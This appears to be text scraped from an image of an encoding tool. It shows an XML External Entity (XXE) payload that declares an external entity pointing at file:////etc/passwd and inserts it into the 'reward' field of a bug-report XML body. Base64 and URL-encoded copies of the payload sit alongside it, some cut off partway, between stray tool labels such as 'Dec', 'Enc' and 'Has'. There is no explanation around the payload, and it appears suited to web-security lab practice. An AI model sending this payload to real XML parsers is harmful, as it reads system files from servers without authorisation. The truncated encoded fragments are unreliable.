 nVncmVwb3J0PgoJCTx0aXRsZT50ZXN0PC90aXRsZT4KCQk8Y3dlPnRlc3Q8L2N3ZT4KCQk8Y3Zzcz50ZXN0PC9jdnNzPgoJCTxyZXdhcmQ%2BJmV4YW1wbGU7PC9yZXdhcmQ%2BCgkJPC9idWdyZXBvcnQ%2B
T
Dec
Enc
Has
T4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT50ZXN0PC90aXRsZT4KCQk8Y3dlPnRlc3Q8L2N3ZT4KCQk8Y3Zzcz50ZXN0PC9jdnNzPgoJCTxyZXdhcmQ+JmV4YW1wbGU7PC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+
T
Dec
Enc
Has
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [<!ENTITY example SYSTEM 'file:////etc/passwd'> ]>
<bugreport>
<title>test</title>
<cwe>test</cwe>
<cvss>test</cvss>
<reward>&example;</reward>
</bugreport>
T
Dec
Enc
Has
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRhdGEgWzwhRU5USVRZIGV4YW1wbGUgU1lTVEVNICdmaWxlOi8vLy9ldGMvcGFzc3dkJz4gXT4KCQk8YnVncmVv
T
Dec
Enc
Has